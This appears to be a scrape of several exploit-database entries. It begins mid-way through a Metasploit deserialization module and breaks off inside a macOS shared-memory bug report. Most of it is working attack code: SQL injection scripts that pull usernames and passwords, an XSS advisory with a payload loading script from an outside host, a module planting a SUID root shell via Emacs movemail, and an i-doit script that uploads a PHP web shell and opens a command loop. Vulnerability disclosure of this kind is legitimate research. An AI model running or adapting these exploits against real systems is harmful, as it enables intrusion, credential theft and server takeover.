jsonss_end = Rex::Text.decode_base64 "CAA2AQAEZXhlYwEAKChbTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvUHJvY2VzczsMADgAOQoAKwA6AQANU3RhY2tNYXBUYWJsZQEAHnlzb3NlcmlhbC9Qd25lcjE0MTQzNDkxMTUwNDY3MgEAIEx5c29zZXJpYWwvUHduZXIxNDE0MzQ5MTE1MDQ2NzI7ACEAAgADAAEABAABABoABQAGAAEABwAAAAIACAAEAAEACgALAAEADAAAAC8AAQABAAAABSq3AAGxAAAAAgANAAAABgABAAAAMAAOAAAADAABAAAABQAPAD4AAAABABMAFAACAAwAAAA/AAAAAwAAAAGxAAAAAgANAAAABgABAAAANQAOAAAAIAADAAAAAQAPAD4AAAAAAAEAFQAWAAEAAAABABcAGAACABkAAAAEAAEAGgABABMAGwACAAwAAABJAAAABAAAAAGxAAAAAgANAAAABgABAAAAOQAOAAAAKgAEAAAAAQAPAD4AAAAAAAEAFQAWAAEAAAABABwAHQACAAAAAQAeAB8AAwAZAAAABAABABoACAApAAsAAQAMAAAANQAGAAIAAAAgpwADAUy4AC8GvQAxWQMSM1NZBBI1U1kFEjdTtgA7V7EAAAABADwAAAADAAEDAAIAIAAAAAIAIQARAAAACgABAAIAIwAQAAl1cQB+AEYAAAHUyv66vgAAADMAGwoAAwAVBwAXBwAYBwAZAQAQc2VyaWFsVmVyc2lvblVJRAEAAUoBAA1Db25zdGFudFZhbHVlBXHmae48bUcYAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBAANGb28BAAxJbm5lckNsYXNzZXMBACVMeXNvc2VyaWFsL3BheWxvYWRzL3V0aWwvR2FkZ2V0cyRGb287AQAKU291cmNlRmlsZQEADEdhZGdldHMuamF2YQwACgALBwAaAQAjeXNvc2VyaWFsL3BheWxvYWRzL3V0aWwvR2FkZ2V0cyRGb28BABBqYXZhL2xhbmcvT2JqZWN0AQAUamF2YS9pby9TZXJpYWxpemFibGUBAB95c29zZXJpYWwvcGF5bG9hZHMvdXRpbC9HYWRnZXRzACEAAgADAAEABAABABoABQAGAAEABwAAAAIACAABAAEACgALAAEADAAAAC8AAQABAAAABSq3AAGxAAAAAgANAAAABgABAAAAPQAOAAAADAABAAAABQAPABIAAAACABMAAAACABQAEQAAAAoAAQACABYAEAAJcHQABFB3bnJwdwEAeHhzcgAmamF2YXgubWFuYWdlbWVudC5vcGVubWJlYW4uVGFidWxhclR5cGVa9L2hxNYGPQIAAkwACmluZGV4TmFtZXNxAH4AMEwAB3Jvd1R5cGV0ACpMamF2YXgvbWFuYWdlbWVudC9vcGVubWJlYW4vQ29tcG9zaXRlVHlwZTt4cQB+ABt0ACZqYXZheC5tYW5hZ2VtZW50Lm9wZW5tYmVhbi5UYWJ1bGFyRGF0YXEAfgAfcQB+ACBzcgAmamF2YS51dGlsLkNvbGxlY3Rpb25zJFVubW9kaWZpYWJsZUxpc3T8DyUxteyOEAIAAUwABGxpc3RxAH4AMHhyACxqYXZhLnV0aWwuQ29sbGVjdGlvbnMkVW5tb2RpZmlhYmxlQ29sbGVjdGlvbhlCAIDLXvceAgABTAABY3QAFkxqYXZhL3V0aWwvQ29sbGVjdGlvbjt4cHNxAH4AOgAAAAF3BAAAAAFxAH4AIHhxAH4AUnEAfgAdcQB+AAVzcQB+AAJxAH4AB3EAfgBMcQB+AFN4"
# Generate Payload
cmd = gen_payload
tmp = 0x06d3 + cmd.length # Magic number plus length of the cmd
tmp = tmp.to_s(16)
length_param = [tmp.rjust(4,'0')].pack("H*")
# Convert command length to binary (two bytes, big-endian)
tmp = cmd.length.to_s(16)
cmd_size = [tmp.rjust(4,'0')].pack("H*")
# Some assembly required
serialized_data = jsonss_start
serialized_data += length_param
serialized_data += jsonss_mid
serialized_data += cmd_size
serialized_data += cmd
serialized_data += jsonss_end
return serialized_data
end
def gen_payload
# Powershell payload
cmd_psh_payload(payload.encoded, payload_instance.arch.first, {remove_comspec: true, encode_final_payload: true})
end
end
# Exploit Title: Textpad 8.1.2 - Denial Of Service (PoC)
# Author: Gionathan "John" Reale
# Discovey Date: 2018-12-06
# Homepage: https://textpad.com
# Software Link: https://www.textpad.com/download/v81/win32/txpeng812-32.zip
# Tested Version: 8.1.2
# Tested on OS: Windows 7 32-bit
# Steps to Reproduce: Run the python exploit script, it will create a new
# file with the name "exploit.txt" just copy the text inside "exploit.txt"
# and start the program. In the new window click "Tools" > "Run...". Now paste the content of
# "exploit.txt" into the fields:"Command". Click "OK" and you will see a crash.
#!/usr/bin/python
buffer = "A" * 5000
payload = buffer
try:
f=open("exploit.txt","w")
print "[+] Creating %s bytes evil payload.." %len(payload)
f.write(payload)
f.close()
print "[+] File created!"
except:
print "File cannot be created"
# Exploit Title: HasanMWB 1.0 - SQL Injection
# Dork: N/A
# Date: 2018-12-05
# Exploit Author: Ihsan Sencan
# Vendor Homepage: https://sourceforge.net/projects/hasanmwb/
# Software Link: https://netcologne.dl.sourceforge.net/project/hasanmwb/HasanMWB-v1.zip
# Version: 1.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
#GET /PATH/index.php?hsn=category&id=1%31%27%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%31%2c%28%53%45%4c%45%43%54%20%47%52%4f%55%50%5f%43%4f%4e%43%41%54%28%30%78%33%63%36%38%33%32%33%65%2c%30%78%35%35%37%33%36%35%37%32%33%61%2c%75%73%65%72%6e%61%6d%65%2c%30%78%32%30%32%30%2c%30%78%35%30%36%31%37%33%37%33%33%61%2c%70%61%73%73%77%6f%72%64%2c%30%78%33%63%32%66%36%38%33%32%33%65%20%53%45%50%41%52%41%54%4f%52%20%30%78%33%63%36%32%37%32%33%65%29%20%46%52%4f%4d%20%75%73%65%72%29%2c%33%2c%34%2d%2d%20%2d HTTP/1.1
#Host: TARGET
#User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
#Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
#Accept-Language: en-US,en;q=0.5
#Accept-Encoding: gzip, deflate
#Cookie: PHPSESSID=5lk3medj631el6lb4e77ereee5; 786e332ae62061df5c64a17076aef3ee=0li10seku22m9qr31rr8avemn2
#DNT: 1
#Connection: keep-alive
#Upgrade-Insecure-Requests: 1
#HTTP/1.1 200 OK
#Date: Wed, 05 Dec 2018 00:24:09 GMT
#Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
#X-Powered-By: PHP/5.6.30
#Expires: Thu, 19 Nov 1981 08:52:00 GMT
#Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
#Pragma: no-cache
#Content-Length: 2697
#Keep-Alive: timeout=5, max=100
#Connection: Keep-Alive
#Content-Type: text/html; charset=UTF-8
# POC:
# 1)
#index.php?hsn=page&id=[SQL] / $id = $_GET['id'];
#index.php?hsn=category&id=[SQL] / $id = $_GET['id'];
#index.php?hsn=search&q=[SQL] / $qu = $_GET['q'];
# Etc..
#!/usr/bin/python
import urllib2
import re
print """
\\\|///
\\ - - //
( @ @ )
----oOOo--(_)-oOOo----
HasanMWB 1.0 - SQL Injection
Ihsan Sencan
---------------Ooooo----
( )
ooooO ) /
( ) (_/
\ (
\_)
"""
s = raw_input("\nTarget:[http://localhost/[PATH]/] ")
e = ("index.php?hsn=category&id=1")
p = ("%31%27%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%31%2c%28%53%45%4c%45%43%54%20%47%52%4f%55%50%5f%43%4f%4e%43%41%54%28%30%78%33%63%36%38%33%32%33%65%2c%30%78%35%35%37%33%36%35%37%32%33%61%2c%75%73%65%72%6e%61%6d%65%2c%30%78%32%30%32%30%2c%30%78%35%30%36%31%37%33%37%33%33%61%2c%70%61%73%73%77%6f%72%64%2c%30%78%33%63%32%66%36%38%33%32%33%65%20%53%45%50%41%52%41%54%4f%52%20%30%78%33%63%36%32%37%32%33%65%29%20%46%52%4f%4d%20%75%73%65%72%29%2c%33%2c%34%2d%2d%20%2d")
response = urllib2.urlopen(s+e+p)
c = response.read()
up = re.findall(r'<h2>(.*)</h2>', c)
print "Server: ", response.info()['server']
print (up)
print "Login Url:"+(s)+"panel.php"
#!/usr/bin/perl
sub clear{
system(($^O eq 'MSWin32') ? 'cls' : 'clear'); }
clear();
print "**************************\n";
print "HasanMWB 1.0 SQL Injection\n";
print "Ihsan Sencan\n";
print "**************************\n";
use LWP::UserAgent;
print "\nTarget:[http://localhost/[PATH]/] ";
chomp(my $target=<STDIN>);
print "\n[!] Exploiting Progress...\n";
print "\n";
$E="/index.php?hsn=category&id=%31%27%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%31%2c%28%53%45%4c%45%43%54%20%47%52%4f%55%50%5f%43%4f%4e%43%41%54%28%30%78%33%63%36%38%33%32%33%65%2c%30%78%35%35%37%33%36%35%37%32%33%61%2c%75%73%65%72%6e%61%6d%65%2c%30%78%32%30%32%30%2c%30%78%35%30%36%31%37%33%37%33%33%61%2c%70%61%73%73%77%6f%72%64%2c%30%78%33%63%32%66%36%38%33%32%33%65%20%53%45%50%41%52%41%54%4f%52%20%30%78%33%63%36%32%37%32%33%65%29%20%46%52%4f%4d%20%75%73%65%72%29%2c%33%2c%34%2d%2d%20%2d";
$cc = LWP::UserAgent->new() or die "Could not initialize browser\n";
$cc->agent('Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0');
$host = $target . "".$E."";
$res = $cc->request(HTTP::Request->new(GET=>$host));
$answer = $res->content; if ($answer =~/<h2>(.*?)<\/h2>/){
print "[+] Success !!!\n";
print "\n[+] Detail : $1\n";
print "$target/panel.php";
print "\n";
}
else{print "\n[-]Not found.\n";
}
Multiple Cross-Site Scripting Vulnerabilities in FreshRSS 1.11.1
Information
--------------------
Advisory by Netsparker
Name: Multiple Cross-Site Scripting Vulnerabilities in FreshRSS
Affected Software: FreshRSS
Affected Versions: 1.11.1
Homepage: https://freshrss.org/
Vulnerability: Cross-site Scripting
Severity: Medium
Status: Fixed
CVE-ID : CVE-2018-19782
CVSS Score (3.0): 6.3
Netsparker Advisory Reference: NS-18-024
Technical Details
--------------------
Blind Cross-site Scripting
URL : http://ns.app:8085/i/?c=auth&a='"--></style></scRipt><scRipt src="//4cipl0hyi5btaxbj3ovzc7b6e6eckgescau78dxgsho.r87.me"></scRipt> Parameter Name : a
Parameter Type : GET
Attack Pattern : %27%22--%3e%3c%2fstyle%3e%3c%2fscRipt%3e%3cscRipt+src%3d%22%2f%2f4cipl0hyi5btaxbj3ovzc7b6e6eckgescau78dxgsho%26%2346%3br87%26%2346%3bme%22%3e%3c%2fscRipt%3e
Stored Cross-site Scripting
URL : http://ns.app:8085/i/?c=error
Injection URL : http://ns.app:8085/i/?c=error
Parameter Name : a
Parameter Type : GET
Attack Pattern : '"--></style></scRipt><scRipt>netsparker(0x00139F)</scRipt>
Cross-site Scripting
URL : http://ns.app:8085/i/?c=error
Proof URL : http://ns.app:8085/i/?c=error
Injection URL : http://ns.app:8085/i/?c=%3ciMg%20src%3dN%20onerror%3dnetsparker(0x001DCF)%3e&a=actualize&id=-1
Parameter Name : c
Parameter Type : GET
Attack Pattern : %3ciMg+src%3dN+onerror%3dnetsparker(0x001DCF)%3e
URL : http://ns.app:8085/i/?c=error
Proof URL : http://ns.app:8085/i/?c=error
Injection URL : http://ns.app:8085/i/?a=%3ciMg%20src%3dN%20onerror%3dnetsparker(0x001F6B)%3e&get=s&order=ASC
Parameter Name : a
Parameter Type : GET
Attack Pattern : %3ciMg+src%3dN+onerror%3dnetsparker(0x001F6B)%3e
For more information on cross-site scripting vulnerabilities read the article Cross-site Scripting (XSS).
Advisory Timeline
--------------------
12th November 2018- First Contact
28th November 2018 - Vendor Fixed
3rd December 2018 - Advisory Released
Credits & Authors
--------------------
These issues have been discovered by Omar Kurt while testing Netsparker Web Application Security Scanner.
About Netsparker
--------------------
Netsparker web application security scanners find and report security flaws and vulnerabilities such as SQL Injection and Cross-site Scripting (XSS) in all websites and web applications, regardless of the platform and technology they are built on. Netsparker scanning engineas unique detection and exploitation techniques allow it to be dead accurate in reporting vulnerabilities. The Netsparker web application security scanner is available in two editions; Netsparker Desktop and Netsparker Cloud. Visit our website https://www.netsparker.com for more information.
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Local
Rank = ExcellentRanking
include Msf::Post::File
def initialize(info = {})
super(update_info(info,
'Name' => 'Emacs movemail Privilege Escalation',
'Description' => %q{
This module exploits a SUID installation of the Emacs movemail utility
to run a command as root by writing to 4.3BSD's /usr/lib/crontab.local.
The vulnerability is documented in Cliff Stoll's book The Cuckoo's Egg.
},
'Author' => [
'Markus Hess', # Discovery? atrun(8) exploit for sure
'Cliff Stoll', # The Cuckoo's Egg hacker tracker
'wvu' # Module and additional research
],
'References' => [
%w[URL https://en.wikipedia.org/wiki/Movemail],
%w[URL https://en.wikipedia.org/wiki/The_Cuckoo%27s_Egg],
%w[URL http://pdf.textfiles.com/academics/wilyhacker.pdf],
%w[URL https://www.gnu.org/software/emacs/manual/html_node/efaq/Security-risks-with-Emacs.html],
%w[URL https://www.gnu.org/software/emacs/manual/html_node/emacs/Movemail.html],
%w[URL https://mailutils.org/manual/html_node/movemail.html]
],
'DisclosureDate' => '1986-08-01', # Day unknown, assuming first of month
'License' => MSF_LICENSE,
'Platform' => 'unix',
'Arch' => ARCH_CMD,
'SessionTypes' => %w[shell],
'Privileged' => true,
'Payload' => {'BadChars' => "\n", 'Encoder' => 'generic/none'},
'Targets' => [['/usr/lib/crontab.local', {}]],
'DefaultTarget' => 0,
'DefaultOptions' => {
'PAYLOAD' => 'cmd/unix/generic',
'CMD' => 'cp /bin/sh /tmp && chmod u+s /tmp/sh'
}
))
register_options([
OptString.new('MOVEMAIL', [true, 'Path to movemail', '/etc/movemail'])
])
register_advanced_options([
OptBool.new('ForceExploit', [false, 'Override check result', false])
])
end
def bin_path
'/bin:/usr/bin:/usr/ucb:/etc'
end
def movemail
datastore['MOVEMAIL']
end
def crontab_local
'/usr/lib/crontab.local'
end
def crontab(cmd)
"* * * * * root #{cmd}\n* * * * * root rm -f #{crontab_local}"
end
# uname(1) does not exist, technique from /etc/rc.local
def is_43bsd?
cmd_exec('strings /vmunix | grep UNIX').include?('4.3 BSD')
end
# id(1) does not exist
def is_root?
cmd_exec('whoami').include?('root')
end
# test -u does not exist
def setuid_root?(path)
cmd_exec("find #{path} -user root -perm -4000 -print").include?(path)
end
def setup
super
vprint_status("Setting a sane $PATH: #{bin_path}")
case cmd_exec('echo $SHELL')
when %r{/bin/sh}
vprint_status('Current shell is /bin/sh')
cmd_exec("PATH=#{bin_path}; export PATH")
when %r{/bin/csh}
vprint_status('Current shell is /bin/csh')
cmd_exec("setenv PATH #{bin_path}")
else
vprint_bad('Current shell is unknown')
end
vprint_status("$PATH is #{cmd_exec('echo $PATH').chomp}")
end
def check
unless is_43bsd?
vprint_warning('System does not appear to be 4.3BSD')
end
unless file?(movemail)
vprint_bad("#{movemail} not found")
return CheckCode::Safe
end
unless movemail.end_with?('movemail')
vprint_warning("#{movemail} has an unexpected name")
end
unless setuid_root?(movemail)
vprint_status("Non-SUID-root #{movemail} found")
return CheckCode::Detected
end
vprint_good("SUID-root #{movemail} found")
CheckCode::Appears
end
def exploit
if is_root?
print_good('Session is already root, executing payload directly')
return cmd_exec(payload.encoded)
end
unless check == CheckCode::Appears || datastore['ForceExploit']
fail_with(Failure::NotVulnerable, 'Set ForceExploit to override')
end
# outdesc = open (outname, O_WRONLY | O_CREAT | O_EXCL, 0666);
if file?(crontab_local)
fail_with(Failure::NoTarget, "#{crontab_local} already exists")
end
print_status('Preparing crontab with payload')
tab = crontab(payload.encoded)
vprint_line(tab)
# umask (umask (0) & 0333);
# (void) ftruncate (indesc, 0L);
print_status("Creating writable #{crontab_local}")
cmd_exec("(umask 0 && #{movemail} /dev/null #{crontab_local})")
unless writable?(crontab_local)
fail_with(Failure::NoAccess, "#{crontab_local} is not writable")
end
print_good("Writing crontab to #{crontab_local}")
cmd_exec("echo '#{tab.gsub("'", "'\\\\''")}' > #{crontab_local}")
print_warning('Please wait at least one minute for effect')
end
end
# Exploit Title: i-doit CMDB 1.11.2 - Remote Code Execution
# Date: 2018-12-05
# Exploit Author: Özkan Mustafa Akkuş (AkkuS)
# Contact: https://pentest.com.tr
# Vendor Homepage: https://www.i-doit.org/
# Software Link: https://www.i-doit.org/i-doit-open-1-11-2/
# Version: v1.11.2
# Category: Webapps
# Tested on: XAMPP for Linux 5.6.38-0
# Software Description : The IT-documentation solution i-doit is based on a
# complete open
# source configuration management and database. Using i-doit as a CMDB you
# can manage your IT according to ITIL best practices and configurate the significant
# components of your IT environment
# Description : This application has an upload feature that allows an
# authenticated user with administrator
# roles to upload arbitrary files to the main website directory.
# ==================================================================
# PoC: Exploit upload the ".php" file in the ".zip" file to Remote Code Execution.
# i-doit accepts zip files as a plugin and extract them to the main
# directory. In order for the ".zip" file to be accepted by the application, it must
# contain a file named "package.json
#!/usr/bin/python
import mechanize
import sys
import cookielib
import requests
import colorama
from colorama import Fore
print
"\n############################################################################"
print "# i-doit CMDB & ITSM 1.11.2 Remote Code Execution - Remote Code Execution #"
print "# Vulnerability discovered byvAkkuS #"
print "# My Blog - https://www.pentest.com.tr #"
print
"############################################################################\n"
if (len(sys.argv) != 2):
print "[*] Usage: poc.py <RHOST>"
exit(0)
rhost = sys.argv[1]
# User Information Input
UserName = str(raw_input("User Name: "))
Password = str(raw_input("Password: "))
# Login into site
print(Fore.BLUE + "+ [*] Loging in...")
br = mechanize.Browser()
br.set_handle_robots(False)
# Cookie Jar
cj = cookielib.LWPCookieJar()
br.set_cookiejar(cj)
br.open("http://"+rhost+"/admin/")
assert br.viewing_html()
br.select_form(nr=0)
br.form['username'] = UserName
br.form['password'] = Password
br.submit()
title = br.title()
print (Fore.YELLOW + "+ [*] You're in "+title+" section of the app now")
# Arbitrary ".php" File Upload Records with multipart/form-data to RCE
rce_headers = {"Accept":
"text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
"Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate",
"Content-Type": "multipart/form-data;
boundary=---------------------------13859713751632544601258659337"}
rce_data="-----------------------------13859713751632544601258659337\r\nContent-Disposition:
form-data;
name=\"action\"\r\n\r\nadd\r\n-----------------------------13859713751632544601258659337\r\nContent-Disposition:
form-data;
name=\"mandator\"\r\n\r\n0\r\n-----------------------------13859713751632544601258659337\r\nContent-Disposition:
form-data; name=\"module_file\"; filename=\"test.zip\"\r\nContent-Type:
application/zip\r\n\r\nPK\x03\x04\x14\x00\x08\x00\x08\x00\x06\x89\x85M\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0c\x00
\x00package.jsonUT\r\x00\x07\xcc\xdb\x07\\\xcc\xdb\x07\\\xcc\xdb\x07\\ux\x0b\x00\x01\x04\x00\x00\x00\x00\x04\x00\x00\x00\x00\x03\x00PK\x07\x08\x00\x00\x00\x00\x02\x00\x00\x00\x00\x00\x00\x00PK\x03\x04\x14\x00\x08\x00\x08\x00G\x87{M\x00\x00\x00\x00\x00\x00\x00\x00\xdc\x01\x00\x00\t\x00
\x00shell.phpUT\r\x00\x07wM\xfd[7\x81\x07\\wM\xfd[ux\x0b\x00\x01\x04\x00\x00\x00\x00\x04\x00\x00\x00\x00\x95\x91\xcbj\xc30\x10E\xf7\xfa\x8a\xc1\x18,\xd3\xe6\x0b\xd2G6I)d\x15\xb2+e\x10\xf2\xb8\x16\xd1#x\xe4<\x08\xf9\xf7:\x8d\xe3\xb8M\xbb\xe8JH\xf7\xce\xbdg\xd0\xc3\xf3\xbaZ\x8b4V\x86\xb14\x96\xe0\x11\x10g\xaf\xf3)\xe2XLx\xcf\x91\x9cLt\xe5B\x01\xcdG\x18m\xe1\xeaM\xf2o\x16\x15c\rw\xe6\x87!\xd5\xc19\xe5\x8b68\xc5\x97\xe9\xf2-\xd1\xaeH\xde\xc7B\x98\x12\xa4\xb6\x8a\x19ig8\xb2\xcc\x16TZ\xd2\xd1\x04?k\xfc\xd7\x99\xe59\x1c\x84\x00\x80\xb4\xec\x9e\xda
O[\xb8\xf5\xca\xec\xcc\x92\xb5\xad\xc3\x81\xd1\x93\xf1\x9b\xb0\"yAiuq\x04\xb2L'\x84\x8b\xad\xa7\xd0\xcaZl\x98j<I\xa8\xeaZ\xed\xaf\x1c\xbf\xa9}\xf3=\x9c\xef}\xd3\xbf\xaa\xfe*\x19\xc4\xdf\xae\xd0Mt\xdf0\xd0\x8f\xe2\x13PK\x07\x08\xc6=\x06k\xde\x00\x00\x00\xdc\x01\x00\x00PK\x01\x02\x14\x03\x14\x00\x08\x00\x08\x00\x06\x89\x85M\x00\x00\x00\x00\x02\x00\x00\x00\x00\x00\x00\x00\x0c\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\xa4\x81\x00\x00\x00\x00package.jsonUT\r\x00\x07\xcc\xdb\x07\\\xcc\xdb\x07\\\xcc\xdb\x07\\ux\x0b\x00\x01\x04\x00\x00\x00\x00\x04\x00\x00\x00\x00PK\x01\x02\x14\x03\x14\x00\x08\x00\x08\x00G\x87{M\xc6=\x06k\xde\x00\x00\x00\xdc\x01\x00\x00\t\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\xa4\x81\\\x00\x00\x00shell.phpUT\r\x00\x07wM\xfd[7\x81\x07\\wM\xfd[ux\x0b\x00\x01\x04\x00\x00\x00\x00\x04\x00\x00\x00\x00PK\x05\x06\x00\x00\x00\x00\x02\x00\x02\x00\xb1\x00\x00\x00\x91\x01\x00\x00\x00\x00\r\n-----------------------------13859713751632544601258659337--\r\n"
upload = requests.post("http://"+rhost+"/admin/?req=modules&action=add",
headers=rce_headers, cookies=cj, data=rce_data)
# Upload Control
if upload.status_code == 200:
print (Fore.GREEN + "+ [*] Shell successfully uploaded!")
# Command Execute
while True:
shellctrl = requests.get("http://"+rhost+"/shell.php")
if shellctrl.status_code == 200:
Command = str(raw_input(Fore.WHITE + "shell> "))
URL = requests.get("http://"+rhost+"/shell.php?cmd="+Command+"")
print URL.text
else:
print (Fore.RED + "+ [X] Unable to upload or access the shell")
sys.exit()
# end
McAfee True Key: Multiple Issues with McAfee.TrueKey.Service Implementation
Platform: Version 5.1.173.1 on Windows 10 1809.
Class: Elevation of Privilege
Summary:
There are multiple issues in the implementation of the McAfee.TrueKey.Service which can result in privilege escalation through executing arbitrary processes or deleting files and directories.
Description:
I discovered the main True Key service had a pre-existing vulnerability due to the Exodus Intelligence blog post (https://blog.exodusintel.com/2018/09/10/truekey-the-not-so-uncommon-story-of-a-failed-patch/) which just discussed a DLL planting attack that had tried to be fixed once (CVE-2018-6661), but unsuccessfully. So I decided to look into service itself and especially the SecureExecute command. There are multiple issues here, which I’m not sure you’ll address. I’m only going to provide a PoC for one of them (perhaps the most serious) but you should consider fixing all of them. Starting with the most serious and working back:
1. The target file to execute in SecureExecuteCommand::Execute is checked that it has the same Authenticode certificate as the calling service binary. This should ensure that only executables signed by McAfee would validate. However you don’t actually verify the signature is valid, you only call McAfee.YAP.Security.SecurityCertificate.WinTrust::CheckCertificates which gets the certificate from the binary using X509Certificate.CreateFromSignedFile. The CreateFromSignedFile method DOES NOT verify that the signature is correct, it only extracts the X509Certificate from the security data directory. What this means is you can take the security data directory from a vaild signed file, and apply it to an arbitrary file and it’ll pass the verification checks. This allows you to execute any binary you like. There is a VerifyEmbeddedSignature method, but you don’t actually call it. This is what I’ve sent as a POC.
2. There are multiple Time-of-Check Time-of-Use (TOCTOU) in the SecureExecuteCommand::Execute method with the filename. Let me annotate snippets of code (from ILSPY decompiler).
FileInfo fileInfo = new FileInfo(_filename);
if (!fileInfo.Exists) <<< File use 1
...
FileSecurity accessControl = fileInfo.GetAccessControl(); <<< File use 2
...
fileInfo.SetAccessControl(accessControl); <<< File use 3
...
if (!winTrust.CheckCertificates(_filename)) <<< File use 4
…
FileVersionInfo versionInfo = FileVersionInfo.GetVersionInfo(_filename); <<< File use 5
...
Process process = Process.Start(fileInfo.ToString(), _flags); <<< File use 6
...
File.Delete(_filename); <<< File use 7
At each of these points the file is opened, some operation is performed, then the file is closed again. The simplest way this could be achieved would be using mount point symbolic links to redirect the filename to different locations. For example at point 4 the certificate of the file is checked, but at 7 the path is executed By using a mount point, which acts as a directory symlink we could do the following:
1. Create a directory mount point using “mklink /D c:\somedir c:\a”.
2. Create c:\a and copy in a McAfee signed file to c:\a\file.exe.
3. Call the SecureExecute RPC passing the path c:\somedir\file.exe.
4. At point 4 the code will open c:\somedir\file.exe to verify the certificate. This redirects to c:\a\file.exe which is a valid signed file.
5. Between 4 and 7 the mount point can be changed to point instead to c:\b. At c:\b\file.exe is an arbitrary binary.
6. Once 7 is reached the code will execute c:\somedir\file.exe which now results in executing c:\b\file.exe which is a completely different file and not the one which was verified.
The changing of the security descriptor at 3 is presumably supposed to prevent someone modifying the file in that time window, but of course it doesn’t take into account just changing the path underneath the code using symlinks. Also it’s possible for a process to maintain a handle with WRITE_DAC access before the code modifies the security descriptor which would allow the attacker to change it back again and rewrite the file even without abusing symlinks. This would how you’d exploit it from a sandbox environment.
In reality all of these issues (including DLL planting) could be fixed by moving the executable to run to a secure location first which only SYSTEM has access to then doing correct verification before execution.
Another issue which copying might not fix is at 7, you’re deleting an arbitrary path as the SYSTEM user. Again an attacker could replace this with a symbolic link and get you to delete any file on the disk as a privileged user.
3. When you call McAfee.YAP.Service.Common.ClientRegister::RegisterClient you look up the PID associated with a TCP port number passed in from the client. The calling process supplies this port, when in reality you should probably extract it from the TCP server. At the moment you can pass 30000 from the client, which is what the service is listening on and it ends up verifying itself. I’ve no idea if this was the intention? The PoC abuses this to setup the RPC connection.
Also in the McAfee.YAP.Security.ClientVerifier::GetProcessPath method you using Process::MainModule::FileName to extract the calling process’ path to verify. This path is actually extracted from the memory of the target process itself (i.e. under attacker control) and so can be trivially spoofed. So don’t do that.
4. The CleanupCommand deletes values from the the shared location C:\ProgramData\McAfee\TrueKey which any user can manipulate. Again it’d be possible to abuse this command as you don’t secure the directory as shown by running icacls.
C:\ProgramData>icacls McAfee
McAfee NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
BUILTIN\Administrators:(I)(OI)(CI)(F)
CREATOR OWNER:(I)(OI)(CI)(IO)(F)
BUILTIN\Users:(I)(OI)(CI)(RX)
BUILTIN\Users:(I)(CI)(WD,AD,WEA,WA)
You could replace parts of this directory structure which symlinks and get the system service to delete arbitrary files or directories under attacker control. It might be okay to ensure these directories are created with permissions which a user can’t modify but that’s a difficult thing to get correct.
Proof of Concept:
I’ve provided a PoC as a C# project. This exploits issue 1 . In order to compile you’ll need to take the files from the c:\program files\mcafee\truekey directory for version 5.1.173.1 and copy them into the SecureExecutePoc directory.
1) Compile the C# project. If it can’t find certain TrueKey files you haven’t copied the right ones.
2) Execute the created SecureExecutePoc.exe file.
Expected Result:
Calling SecureExecute with an untrusted binary fails.
Observed Result:
An arbitrary binary with the name tmpXXX.tmp.exe is executing as SYSTEM.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/45961.zip
When the mmap() syscall is invoked on a POSIX shared memory segment
(DTYPE_PSXSHM), pshm_mmap() maps the shared memory segment's pages into the
address space of the calling process. It does this with the following code:
int prot = uap->prot;
[...]
if ((prot & PROT_WRITE) && ((fp->f_flag & FWRITE) == 0)) {
return(EPERM);
}
[...]
kret = vm_map_enter_mem_object(
user_map,
&user_addr,
map_size,
0,
VM_FLAGS_FIXED | VM_FLAGS_OVERWRITE,
vmk_flags,
VM_KERN_MEMORY_NONE,
pshmobj->pshmo_memobject,
file_pos - map_pos,
docow,
prot,
VM_PROT_DEFAULT,
VM_INHERIT_SHARE);
vm_map_enter_mem_object() has the following declaration:
/* Enter a mapping of a memory object */
extern kern_return_t vm_map_enter_mem_object(
vm_map_t map,
vm_map_offset_t *address,
vm_map_size_t size,
vm_map_offset_t mask,
int flags,
vm_map_kernel_flags_t vmk_flags,
vm_tag_t tag,
ipc_port_t port,
vm_object_offset_t offset,
boolean_t needs_copy,
vm_prot_t cur_protection,
vm_prot_t max_protection,
vm_inherit_t inheritance);
This means that `cur_protection` (the initial protection flags for the new memory
object) will be `prot`, which contains the requested protection flags, checked
against the mode of the open file to ensure that a read-only file descriptor can
only be used to create a readonly mapping. However, `max_protection` is always
`VM_PROT_DEFAULT`, which is defined as `VM_PROT_READ|VM_PROT_WRITE`.
Therefore, an attacker with readonly access to a POSIX shared memory segment can
first use mmap() to create a readonly shared mapping of it, then use mprotect()
- which is limited by `max_protection` - to gain write access.
To reproduce:
In terminal 1, as root:
=========================================
bash-3.2# cat > create.c
#include <sys/mman.h>
#include <fcntl.h>
#include <err.h>
#include <unistd.h>
#include <stdio.h>
int main(void) {
shm_unlink("/jh_test");
int fd = shm_open("/jh_test", O_RDWR|O_CREAT|O_EXCL, 0644);
if (fd == -1) err(1, "shm_open");
if (ftruncate(fd, 0x1000)) err(1, "trunc");
char *map = mmap(NULL, 0x1000, PROT_READ|PROT_WRITE, MAP_SHARED, fd, 0);
if (map == MAP_FAILED) err(1, "mmap");
printf("map[0] = 0x%hhx\n", (unsigned char)map[0]);
printf("press enter to continue\n");
getchar();
printf("map[0] = 0x%hhx\n", (unsigned char)map[0]);
}
bash-3.2# cc -o create create.c && ./create
map[0] = 0x0
press enter to continue
